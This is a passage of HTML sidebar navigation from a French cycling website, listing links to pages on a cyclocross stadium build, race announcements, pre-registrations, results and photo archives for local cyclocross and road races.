                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
